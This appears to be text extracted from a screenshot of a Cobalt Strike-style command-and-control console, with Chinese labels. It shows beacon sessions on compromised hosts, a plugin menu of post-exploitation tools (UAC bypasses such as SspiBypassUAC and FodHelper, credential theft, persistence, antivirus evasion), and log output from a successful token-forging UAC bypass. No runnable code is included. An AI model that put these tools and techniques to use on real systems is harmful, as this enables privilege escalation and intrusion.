 2407:cdc0:b02... 10.211.55.13 wktalk443 v4le1an * V4LER1AND39F TrendUpdate1.... 1760 x64
2407:cdc0:b02... 10.211.55.13 wktalk443 v4le1an V4LER1AND39F TrendUpdate1.... 6656 x64
113.185.47.39 192.168.42.132 cs Administrator PC-20 金蝶kis云(新版） ... 11696 x64
Interact
Sleep...
Note...
Access
Explore
Pivoting
AT0M
Session
Event Log X Beacon 10.211.55.13@6656 X Beacon 10.211.55.3@1388 X
IP 地址
[01]: 10.211.55.13
[02]: fe80::7da0:3ceb:bfd8:f38e
[03]: fdb2:2c26:f4e4:0:1414:ebc9:6c3c:682f
[04]: fdb2:2c26:f4e4:0:e47f:b0d6:7341:bbb3
Hyper-V 要求: 已检测到虚拟机监控程序。将不显示 Hyper-V 所需的功能。
[12/24 18:07:02] [+] /Users/v4ler1an/tools/privilegeEscalation/CS_plugin/bof/SspiBypassUAC.x
[12/24 18:07:03] [+] host called home, sent: 14257 bytes
[12/24 18:07:04] [+] received output:
Forging a token from a fake Network Authentication through Datagram Contexts
[12/24 18:07:04] [+] received output:
Network Authentication token forged correctly, handle --> 0x610
[12/24 18:07:04] [+] received output:
Forged Token Session ID set to 1. lsasrv!LsapApplyLoopbackSessionId adjusted the token to ou
[12/24 18:07:04] [+] received output:
Bypass Success! Now impersonating the forged token... Loopback network auth should be seen a
[12/24 18:07:04] [+] received output:
Invoking CreateSvcRpc
[12/24 18:07:04] [+] received output:
Connecting to \\127.0.0.1\pipe\ntsvcs RPC pipe
信息收集
资产探测
隧道代理
凭证获取
BypassUAC
权限提升
权限维持
系统操作
域渗透
反杀软
Spawn Plus
uac_bypass_cmstplua(NET)
uac_bypass_cmstplua(BOF)
SspiBypassUAC(BOF)
TaskSchedulerMisc(NET)(BypassUAC创建计划任务)
EVUAC(BOF)(有时弹窗)
FodHelper(reg.exe)